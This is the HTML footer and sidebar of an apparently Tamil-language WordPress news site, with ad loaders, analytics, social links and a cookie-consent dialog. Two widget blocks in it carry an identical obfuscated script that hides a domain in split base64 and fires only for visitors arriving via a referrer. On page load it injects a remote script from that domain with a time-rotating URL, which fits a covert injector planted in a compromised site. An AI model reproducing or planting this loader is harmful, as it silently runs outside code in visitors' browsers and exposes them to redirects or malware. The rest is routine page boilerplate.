<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"9b8479dedd"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"9b8479dedd"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"1c614138b8"};
</script>
